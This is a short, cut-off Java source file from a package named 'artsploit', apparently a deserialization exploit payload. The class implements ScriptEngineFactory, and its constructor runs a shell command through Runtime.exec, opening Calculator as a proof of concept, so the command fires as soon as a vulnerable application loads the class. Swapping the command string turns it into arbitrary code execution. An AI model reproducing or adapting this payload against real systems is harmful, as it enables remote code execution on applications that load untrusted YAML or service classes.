 1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }